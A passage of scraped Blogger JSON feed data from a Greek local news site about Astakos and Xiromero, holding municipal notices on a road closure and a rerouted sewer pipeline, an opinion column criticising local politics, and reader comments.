href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s674\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s16000\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cu\u003EΕΝΗΜΕΡΩΣΗ\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕνημερώνουμε του κατοίκους και επισκέπτες του Αστακού, ότι βρίσκεται σε εξέλιξη το έργο: \u003Cb\u003E«Ανάπλαση παραλιακού μετώπου Αστακού, Ανάδειξη Ιστορικού Κέντρου και Αισθητική Παρέμβαση, Ενοποίηση και Ανάδειξη των Σημαντικών Σημείων της Πόλης με την Κεντρική Πλατεία (B' Φάση)»\u003C\/b\u003E, για το οποίο το Δημοτικό Συμβούλιο αποφάσισε με την υπ' αριθ. 55\/2025 απόφαση (ΑΔΑ: Ρ42ΝΩΚΖ-ΥΓΤ) την έγκριση συγκοινωνιακής μελέτης εργοταξιακής σήμανσης και προσωρινών κυκλοφοριακών ρυθμίσεων.\u003Cbr \/\u003E\u003Cbr \/\u003EΣτα πλαίσια της παραπάνω αναφερόμενης μελέτης, απαιτείται η προσωρινή διακοπή της κυκλοφορίας στην οδό Βασιλέως Γεωργίου και ειδικότερα στο τμήμα από τη συμβολή με την οδό Ηρώων Πολυτεχνείου για μήκος περίπου 90 μέτρων ως το βενζινάδικο REVOIL, για την ασφαλή και ομαλή διεξαγωγή των εργασιών. Η κυκλοφορία στους γύρω δρόμους θα διεξάγεται κανονικά.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EΧρονική διάρκεια διακοπής κυκλοφορίας:\u003C\/b\u003E\u003Cbr \/\u003EΑπό την Παρασκευή 16-01-2026 ώρα 07:00 π.μ. και για χρονική διάρκεια περίπου δύο μηνών.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1630827432727754041\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1630827432727754041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1630827432727754041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html","title":"Αστακός: Προσωρινή διακοπή της κυκλοφορίας σε τμήμα της οδού Βασιλέως Γεωργίου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s72-c\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1152379042012861287"},"published":{"$t":"2026-01-15T15:10:00.000+02:00"},"updated":{"$t":"2026-01-15T15:24:00.026+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Ενημέρωση του Δήμου Ξηρομέρου για τη νέα διέλευση του βαρυτικού αγωγού που συνδέει τον Βάρνακα με τις εγκαταστάσεις Ε.Ε.Λ."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3Wqasuw0jyT58uWxgAbVvbOVcgFJIfZx288CuLNL9RB7-4Vj2q2-GB8sjKhWmkojMLfDeWvH73yWXWriMy58hH_y_7QbX_DuJ9cyS7b8GBh0T_C52PAnNHqLTKTXROpmxEILSxpo3nFqwEfdL-Fq1TJ-fJ9TzLvPYUnyKSD9Ds6MnN3c0roEfU4L_Ec\/s1028\/%CE%9D%CE%95%CE%91_%CE%9F%CE%94%CE%95%CE%A5%CE%A3%CE%97_%CE%92%CE%91%CE%A1%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%A5_%CE%91%CE%93%CE%A9%CE%93%CE%9F%CE%A5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"705\" data-original-width=\"1028\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3Wqasuw0jyT58uWxgAbVvbOVcgFJIfZx288CuLNL9RB7-4Vj2q2-GB8sjKhWmkojMLfDeWvH73yWXWriMy58hH_y_7QbX_DuJ9cyS7b8GBh0T_C52PAnNHqLTKTXROpmxEILSxpo3nFqwEfdL-Fq1TJ-fJ9TzLvPYUnyKSD9Ds6MnN3c0roEfU4L_Ec\/s16000\/%CE%9D%CE%95%CE%91_%CE%9F%CE%94%CE%95%CE%A5%CE%A3%CE%97_%CE%92%CE%91%CE%A1%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%A5_%CE%91%CE%93%CE%A9%CE%93%CE%9F%CE%A5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΣχετικά με τις εργασίες εκτέλεσης του έργου: \u003Cb\u003E«ΑΠΟΧΕΤΕΥΣΗ ΑΚΑΘΑΡΤΩΝ ΚΑΙ ΕΕΛ ΔΔ ΚΑΝΔΗΛΑΣ, ΜΥΤΙΚΑ ΚΑΙ ΒΑΡΝΑΚΑ Δ. ΑΛΥΖΙΑΣ ΤΟΥ ΚΑΛΛΙΚΡΑΤΙΚΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ»\u003C\/b\u003E, σας ενημερώνουμε ότι λόγω των αρχαιολογικών ευρημάτων στην είσοδο της Κανδήλας, η διέλευση του βαρυτικού αγωγού, ο οποίος συνδέει τον οικισμό Βάρνακα με τις εγκαταστάσεις Ε.Ε.Λ. θα γίνει από υφιστάμενη δημοτική\/αγροτική οδό συνολικού μήκους περίπου 1.400 μέτρων, όπως φαίνεται στο χάρτη, από την οποία θα διέλθουν βαρέα οχήματα και μηχανήματα για την εκτέλεση των εργασιών.\u003Cdiv\u003E\u003Cbr \/\u003EΠαρακαλούνται οι πολίτες που διαθέτουν ιδιοκτησίες κατά μήκος της εν λόγω διαδρομής, να προβούν εγκαίρως σε κοπή των κλαδιών των δένδρων που προεξέχουν εντός του οδοστρώματος, λόγω του ότι εμποδίζουν τη διέλευση και τις εργασίες των βαρέων οχημάτων, για τη αποφυγή ζημιών και ατυχημάτων (άρθρο 7 της υπ' αριθ. 1\/2008 Αγρονομικής Διάταξης - ΦΕΚ 1691\/Β΄\/22-08-2008 και διατάξεις του Αστικού Κώδικα).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΗ συνεργασία των πολιτών κρίνεται απαραίτητη. Ευχαριστούμε για την κατανόηση σας.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤο έργο του βιολογικού είναι ένα σπουδαίο έργο που θα συμβάλλει στην ανάπτυξη της Αλυζίας.\u003Cbr \/\u003EΕπισυνάπτεται ο χάρτης της διαδρομής.\u003Cbr \/\u003E \u003Cbr \/\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1152379042012861287\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_92.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1152379042012861287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1152379042012861287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_92.html","title":"Ενημέρωση του Δήμου Ξηρομέρου για τη νέα διέλευση του βαρυτικού αγωγού που συνδέει τον Βάρνακα με τις εγκαταστάσεις Ε.Ε.Λ."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3Wqasuw0jyT58uWxgAbVvbOVcgFJIfZx288CuLNL9RB7-4Vj2q2-GB8sjKhWmkojMLfDeWvH73yWXWriMy58hH_y_7QbX_DuJ9cyS7b8GBh0T_C52PAnNHqLTKTXROpmxEILSxpo3nFqwEfdL-Fq1TJ-fJ9TzLvPYUnyKSD9Ds6MnN3c0roEfU4L_Ec\/s72-c\/%CE%9D%CE%95%CE%91_%CE%9F%CE%94%CE%95%CE%A5%CE%A3%CE%97_%CE%92%CE%91%CE%A1%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%A5_%CE%91%CE%93%CE%A9%CE%93%CE%9F%CE%A5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6326159341755133618"},"published":{"$t":"2026-01-15T15:04:00.000+02:00"},"updated":{"$t":"2026-01-15T15:28:39.105+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Θωμάς Μπαρμπαρούσης: Μπαλωθιές της Αντιπολίτευσης, εμμονή και υπεκφυγές της Δημοτικής Αρχής"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8\/s1642\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1309\" data-original-width=\"1642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8\/s16000\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓράφει-Σχολιάζει\u003Cbr \/\u003Eο ΘΩΜΑΣ ΜΠΑΡΜΠΑΡΟΥΣΗΣ\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤι  έχεις  Γιάννη; Τι είχα πάντα; Στο ίδιο κουραστικό και απογοητευτικό μοτίβο   επιμένουν Συμπολίτευση και Αντιπολίτευση. Τριάντα και πλέον  χρόνια αδυνατούν να βρουν τη δύναμη και τον τρόπο να ξεφύγουν από αυτή  την αρρωστημένη κατάσταση, που οδηγεί σε μαρασμό   το Ξηρόμερο και το οπισθοδρομεί, τιμωρώντας, ταυτόχρονα,  τους πολίτες, που δεν είναι και αυτοί άμοιροι ευθυνών για την επικρατούσα κατάσταση.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤον τελευταίο καιρό γίναμε μάρτυρες μιας έντονης  αντιπαράθεσης μεταξύ Αντιπολίτευσης και  Δημοτικής Αρχής, η οποία, πάντως, συνηθίζει να μην απαντά ευθέως σε όσα τις καταμαρτυρούν, αλλά δια αντιπροσώπου, που  άλλοτε είναι ο γνωστός μπλόγκερ και άλλοτε η παραταξιακή εμπροσθοφυλακή.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΟι αιρετοί εμμένουν σε παλαιές συνήθειες και πρακτικές χωρίς να αντιληφθούν, ή δεν θέλουν να αντιληφθούν ότι η λειτουργία του Θεσμού της Πρωτοβάθμιας Αυτοδιοίκησης, δεν μπορεί με αυτόν τον τρόπο να προάγει τον Δήμο, την περιοχή και φυσικά τους Δημότες.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΠοιος όμως νοιάζεται γι' αυτό;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΩστόσο, αν επιρρίπτουμε ευθύνη σε Συμπολίτευση και Αντιπολίτευση,  δεν μπορούμε να δεχθούμε ότι, για την κατάντια του τόπου, είναι άμοιροι ευθυνών οι Δημότες, αφού αποφασίζουν  τις επιλογές των προσώπων με κριτήρια ευτελή και συνάμα  ιδιοτελή, στέλνοντας αιρετούς  στο Δημοτικό Συμβούλιο και τις τοπικές Κοινότητες πρόσωπα αμφιβόλου ποιότητας και δυνατοτήτων.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΠολλοί πολίτες τονίζουν την ανάγκη να απομακρυνθεί στις επερχόμενες εκλογές η παρούσα Δημοτική Αρχή, από τα ''έργα και τις ημέρες'' της οποίας έχουν απολύτως απογοητευθεί. Αλλά για να γίνει αυτό χρειάζεται να εμφανιστεί εναλλακτική λύση πειστική, η οποία , προς το παρόν, δεν διαφαίνεται στον ορίζοντα. Η αντιπολίτευση, μέχρι στιγμής, δεν έχει πείσει και πολλοί είναι αυτοί, που υποστηρίζουν ότι είναι ανεπαρκής, ή και ανύπαρκτη. Επισημαίνουν δε, ότι Αντιπολίτευση με μπαλωθιές δεν γίνεται, αλλά απαιτείται γνώση, σοβαρότητα, δυναμισμός και κυρίως προτάσεις για την αντιμετώπιση των όποιων θεμάτων και προβλημάτων.  Οι μπαλωθιές το μόνο που κάνουν είναι ο κρότος και τίποτα δεν  συνεισφέρουν, παρά μόνον  ανούσιες και παραπλανητικές προσωρινές εντυπώσεις. Με απλά λόγια αποπροσανατολίζουν και απογοητεύουν τον κόσμο, μακροπρόθεσμα.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΕίναι προφανές ότι εάν δεν υπάρξει έγκαιρα υποψηφιότητα  για ην διεκδίκηση της Δημαρχίας και εάν δεν εμφανισθεί οργανωμένη Παράταξη, το αποτέλεσμα είναι προδιαγεγραμμένο: Τριανταφυλλάκης, για τρίτη θητεία και, μάλιστα, χωρίς να κουνήσει το δάκτυλό του....\u003Cbr \/\u003EΌλα τα άλλα είναι άλλα λόγια να αγαπιόμαστε -για να μην υιοθετήσω αυτό που ευρέως λέγεται, ''ότι είναι εκ του πονηρού... ''\u003Cbr \/\u003EΣας μιλάω από  εμπειρία...Και ο νοών νοήτω....\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E- Πολλοί είναι αυτοί που με ρωτούν, ποια είναι η τύχη των καταγγελιών για το μολυσμένο νερό και για τις παράνομες συνδέσεις. Ε, λοιπόν, έμαθα από εγκυρότατη πηγή ότι έχει ολοκληρωθεί η προανάκριση και το υλικό έχει φθάσει στην Αρμόδια Εισαγγελία Μεσολογγίου, οπότε αναμένεται, είτε η άσκηση δίωξης κατά παντός υπευθύνου, ή η αρχειοθέτησή της. Εκτιμάται ότι  σύντομα θα γίνει γνωστή η απόφαση της εισαγγελικής Αρχής.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E- Τη δικαστική οδό θα πάρει και η υπόθεση των απευθείας αναθέσεων, με επείγουσες διαδικασίες, ή και κατατμήσεις έργων. Μαθαίνω ότι η Αντιπολίτευση έχει συγκεντρώσει από τη ''Διαύγεια'' για τις απευθείας αναθέσεις και τις υπολογίζει στα 7 εκατ. ευρώ, στο διάστημα της εξαετίας της διακυβέρνησης Τριανταφυλλάκη. \u003Cbr \/\u003EΜέχρι τέλους Απριλίου θα έχει κατατεθεί προσφυγή στη Δικαιοσύνη,  στο Ελεγκτικό Συνέδριο με παράλληλες κοινοποιήσεις σε Υπουργεία, Κόμματα , ΕΕ κλπ. Οψόμεθα...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E- Το έργο του Βιολογικού της Αλυζίας φαίνεται να ολοκληρώνεται και να είναι έτοιμο για δοκιμή και λειτουργία. Ωστόσο πολλοί είναι αυτοί , που εκφράζουν  αμφιβολίες για το εάν  η λειτουργία του θα είναι αποτελεσματική ,ή το έργο θα είναι ευάλωτο. Οι ''αμφισβητίες'' ,που δεν είναι άσχετοι με τα έργα, επικαλούνται τα προβλήματα με την καθίζηση του οδοστρώματος στο σημείο που πέρασε ο αγωγός, φοβούμενοι ότι  υπάρχει αστοχία,  τουλάχιστον σε κάποια σημεία. Πέραν τούτου, επισημαίνουν ότι τα λύματα της περιοχής, ειδικά τον χειμώνα, είναι τόσα λίγα, που καθιστούν  πολύ δύσκολη την απόδοση του έργου. Δεν γνωρίζω εάν και πόσο ευσταθούν οι αμφισβητήσεις και προφανώς δεν τις υιοθετώ. Ποιος έχει δίκιο, αυτό θα φανεί στην πράξη και συγκεκριμένα όταν το έργο τεθεί σε κανονική λειτουργία. Ευχής έργον είναι να μην συμβεί ότι συνέβη με τον Βιολογικό Αστακού, που ποτέ δεν λειτούργησε και απ ότι φαίνεται δεν θα λειτουργήσει. Μακάρι σε αυτό, να διαψευσθούμε...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6326159341755133618\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_91.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6326159341755133618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6326159341755133618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_91.html","title":"Θωμάς Μπαρμπαρούσης: Μπαλωθιές της Αντιπολίτευσης, εμμονή και υπεκφυγές της Δημοτικής Αρχής"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8\/s72-c\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery1110007306744895131456_1768500249843&_=1768500249844
body_size: 2294
content:
// API callback
jQuery1110007306744895131456_1768500249843({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.comments"},"updated":{"$t":"2026-01-07T02:42:44.075+02:00"},"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1269"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-4237037783244148335"},"published":{"$t":"2026-01-07T01:34:27.590+02:00"},"updated":{"$t":"2026-01-07T01:34:27.590+02:00"},"title":{"type":"text","$t":"Συγνώμη αλλά σε σχέση με άλλες χρονιές δεν είχε κα..."},"content":{"type":"html","$t":"Συγνώμη αλλά σε σχέση με άλλες χρονιές δεν είχε καθόλου κόσμο!Παρ όλα αυτά Χρόνια Πολλά σε όλο τον κόσμο και ότι καλύτερο στις οικογένειες μας!\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/9080144737919925181\/comments\/default\/4237037783244148335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/9080144737919925181\/comments\/default\/4237037783244148335"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_23.html?showComment=1767742467590#c4237037783244148335","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_23.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-9080144737919925181","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/9080144737919925181","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Τετάρτη, Ιανουαρίου 07, 2026 1:34:00 π.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5036381511953092754"},"published":{"$t":"2026-01-06T18:21:58.080+02:00"},"updated":{"$t":"2026-01-06T18:21:58.080+02:00"},"title":{"type":"text","$t":"Ας ρωτήσουμε να δούμε που πήγαν τα λεφτά για τα 2 ..."},"content":{"type":"html","$t":"Ας ρωτήσουμε να δούμε που πήγαν τα λεφτά για τα 2 ημιφορτηγά που καινουρια να τα πάρεις δεν φτάνουν τα 120 χιλιάδες ευρώ,αλλά προφανώς κάποιοι πεινούσαν αρκετά. Αλλά εντάξει τι να λέμε τώρα,έχουμε σπάσει τα αμάξια μας,πας στο δημαρχείο και τους ενημερώνεις και η απάντηση τους είναι βγάλε φωτογραφίες και έλα να μας τις δείξεις."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2462652455132346320\/comments\/default\/5036381511953092754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2462652455132346320\/comments\/default\/5036381511953092754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_64.html?showComment=1767716518080#c5036381511953092754","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_64.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-2462652455132346320","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/2462652455132346320","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Τρίτη, Ιανουαρίου 06, 2026 6:21:00 μ.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2806931686697595510"},"published":{"$t":"2026-01-05T23:26:52.343+02:00"},"updated":{"$t":"2026-01-05T23:26:52.343+02:00"},"title":{"type":"text","$t":"Δυστυχώς η εικόνα που δημιουργείται από την εξέλιξ..."},"content":{"type":"html","$t":"Δυστυχώς η εικόνα που δημιουργείται από την εξέλιξη της δημοτικής αρχής σε αυτό τον ευλογημένο τόπο το Ξηρόμερο δεν είναι αισιόδοξη. \u003Cbr \/\u003EΤα προβλήματα επικίνδυνα πολλά, η αστάθεια,οι τεράστιες ανισορροπίες πληθαίνουν καθημερινά και οι ευθύνοντες αδιαφορούν σφυρίζοντας αδιάφορα,ενώ παράλληλα στο επίπεδο της οικονομικής διαχείρισης διαπιστώνεται τεράστια  ανεπάρκεια και κατασπατάληση δημοσίου χρήματος.\u003Cbr \/\u003EΤο χειρότερο δε είναι, ότι το σύστημα οργάνωσης και διαχείρισης του δήμου δεν είναι λειτουργικό,ότι η λανθασμένη και μη βιώσιμη πορεία του δήμου προς το μέλλον είναι αβέβαιη,ότι έχει γίνει τσίφλικι ορισμένων που αναζητούν την προσωπική αποκατάσταση ,αλλά το χειρότερο είναι ότι ο τόπος σβήνει μέρα με τη μέρα. 